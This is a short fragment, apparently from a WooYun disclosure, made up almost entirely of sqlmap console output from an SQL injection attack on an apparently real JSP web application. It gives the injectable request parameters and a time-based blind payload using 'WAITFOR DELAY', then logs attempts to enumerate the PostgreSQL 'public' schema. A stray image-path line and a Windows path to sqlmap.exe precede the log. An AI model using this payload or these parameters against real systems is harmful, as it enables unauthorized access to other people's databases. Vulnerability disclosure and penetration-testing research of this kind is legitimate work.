 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_self&SUB_TASK=&ID=&LY_LYZ='' WAITFOR DELAY '0:0:
5'--&LY_SFZ='&INSERT= ? ??
---
[14:21:20] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[14:21:20] [WARNING] on PostgreSQL it is possible to enumerate only on the curre
nt schema and/or system databases. sqlmap is going to use 'public' schema as a d
atabase name
[14:21:20] [INFO] fetching tables for database: 'public'
[14:21:20] [WARNING] the SQL query provided does not return any output
[14:21:21] [WARNING] the SQL query provided does not return any output
[14:21:21] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:21:21] [INFO] fetching number of tables for database 'public'
[14:21:21] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:21:22] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[14:21:22] [WARNING] unable to retrieve the number of tables for database 'publi
c'
www.wooyun.org